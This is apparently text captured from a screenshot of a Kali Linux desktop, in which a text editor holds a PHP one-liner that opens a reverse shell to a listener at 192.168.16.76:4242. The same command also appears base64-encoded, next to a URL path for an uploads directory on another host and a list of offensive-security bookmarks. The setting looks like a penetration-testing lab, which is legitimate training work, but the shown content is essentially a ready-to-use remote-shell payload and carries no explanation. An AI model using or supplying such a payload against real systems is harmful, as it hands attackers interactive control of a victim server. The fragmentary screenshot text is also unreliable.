 ~/Desktop/test - Mousepad
File Edit Search View Document Help
1 php -r '$sock=fsockopen("192.168.16.76",4242);exec("sh <&3 >&3 2>&3");'
2
192.168.16.63/password1234/uploads/upload_68ddee2
127.
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
cGhwIC1yICckc29jaz1mc29ja29wZW4oIjE5Mi4xNjguMTYuNzYiLDQyNDIpO2V4ZWMoInNoIDwmMyA+JjMgMj4mMyIpOycNCg==